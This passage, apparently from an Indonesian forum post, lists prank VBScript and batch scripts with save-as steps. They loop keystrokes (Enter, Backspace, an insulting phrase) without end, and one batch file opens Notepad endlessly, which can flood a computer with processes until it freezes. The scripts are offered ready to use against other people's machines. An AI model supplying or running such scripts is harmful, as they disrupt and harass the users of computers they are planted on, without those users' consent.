 loop

==> save nama script diatas dg ekstensi *.vbs

BIKIN VB SCRIPT NONGOL TERUS MENERUS SECARA OTOMATIS

Code:

Set wshShell =
wscript.CreateObject
("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop

==> save nama script diatas dg ekstensi *.vbs

MENEKAN TOMBOL BACKSPACE TERUS MENERUS SECARA OTOMATIS

Code:

MsgBox "kembali ke menu
sebelumnya"
Set wshShell
=wscript.CreateObject
("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop

==> save nama script diatas dg ekstensi *.vbs

OTOMATIS NGETIK "LU JELEK BANGET SIH" DI NOTEPAD ATAU M.WORD

Code:

Set wshShell =
wscript.CreateObject
("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "lu jelek
banget sih!!!"
loop

==> save nama script diatas dg ekstensi *.vbs

MEMBUKA NOTEPAD TERUS MENERUS

Code:

@ECHO off
:top
START %SystemRoot%
\system32\notepad.exe
GOTO top

==> save nama script diatas dg ekstensi *.BAT

OTOMATIS BUKA NOTEPAD LALU NGETIK "APA YG LO MAU"

Code:

WScript.Sleep 1800
WScript.Sleep 100
Set WshShell =
WScript.CreateObject
("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 10
WshShell.AppActivate "Notepad"